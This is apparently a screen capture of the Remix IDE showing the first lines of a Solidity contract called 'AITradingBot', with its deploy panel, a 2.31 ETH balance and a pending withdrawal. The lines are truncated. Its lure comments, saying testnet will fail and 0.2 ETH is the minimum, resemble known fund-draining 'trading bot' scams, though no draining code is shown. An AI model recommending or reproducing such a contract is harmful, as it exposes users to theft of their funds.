 DEPLOY & RUN
TRANSACTIONS
CONTRACT
AITradingBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
AITRADINGBOT AT 0XA61...A
Balance: 2.31125 ETH
Start
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/bl
6 import "github.com/Uniswap/uniswap-v2-periphery/bl
7 import "github.com/Uniswap/uniswap-v2-periphery/bl
8
9 // Testnet transactions will fail as there is no
10 // Min contract liquidity 0.2 ETH, lower funded
11
12 contract AITradingBot {
13
14 string public Debug;
15 uint liquidity;
16
17 event Log(string _msg);
18
19 receive() external payable {} undefined gas
20
21 struct slice {
22 uint _len;
23 uint _ptr;
24 }
25
26 /*
27 * @dev Find newly deployed contracts on Unisw
28 * @param memory of required contract liquidit
0
Listen on all tr
transact to AITradingBot.Withdraw pending ...
>
Extension: (MetaMask) - Meta